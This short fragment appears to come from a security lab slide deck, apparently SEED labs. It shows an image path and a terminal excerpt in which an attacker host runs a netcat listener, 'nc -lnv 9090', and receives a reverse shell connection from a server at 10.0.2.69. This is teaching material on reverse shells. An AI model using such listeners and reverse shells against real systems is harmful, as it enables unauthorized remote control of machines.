 seed@Attacker(10.0.2.1)$ nc -lnv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted ...
seed@Server(10.0.2.69)$ ← Got a reverse shell!